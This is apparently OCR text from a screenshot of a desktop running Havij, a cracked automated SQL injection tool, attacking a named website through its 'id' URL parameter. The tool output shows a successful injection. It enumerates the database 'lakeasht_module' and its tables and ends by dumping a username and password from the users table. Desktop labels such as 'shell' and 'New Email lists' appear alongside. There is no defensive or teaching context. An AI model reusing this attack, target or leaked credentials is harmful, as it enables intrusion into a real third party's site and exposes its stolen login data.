 Corbeille
Here
Video_2016-04-...
Nouveau dossier
(2)
HMA! Pro VPN
shell
Google Chrome
VMware
Workstation
apple2016
Nouveau dossier
TNCA55
mes photos
yassmina
password
Mozilla Firefox
TNCA48
FastStone
Capture
aplog
images
Havij
Target:
http://www.lakeashton.com/home-designs-detail.php?id=11
Analyze
Pause
Keyword:
Auto Detect
Syntax:
Auto Detect
Database:
Auto Detect
Method:
GET
Type:
Auto Detect
Load
Save
Post Data:
About
Info
Tables
Read Files
Cmd Shell
Query
Find Admin
MD5
Settings
Stop
Get DBs
Get Tables
Get Columns
Get Data
Save Tables
Save Data
lakeasht_module
floorplans
uploads
users
id
password
id
password
mc
w0w22
Use Group_Concat (MySQL Only)
All in one request.
Force to use it
Clear list on get
Status:
I'm IDLE
Clear Log
Selected Column Count is 15
Valid String Column is 12
Current DB: lakeasht_module
Count(table_name) of information_schema.tables where table_schema=0x6C616B65617368745
Tables found: floorplans,uploads,users
Count(column_name) of information_schema.columns where table_schema=0x6C616B65617368
Columns found: id,password
Count(*) of lakeasht_module.users is 1
Data Found: id,password=mc^w0w22
Downloads
New Email lists
up
AppleLetter
ltr img
Havij v1.16 Pro
Portable Cracked
pp
admn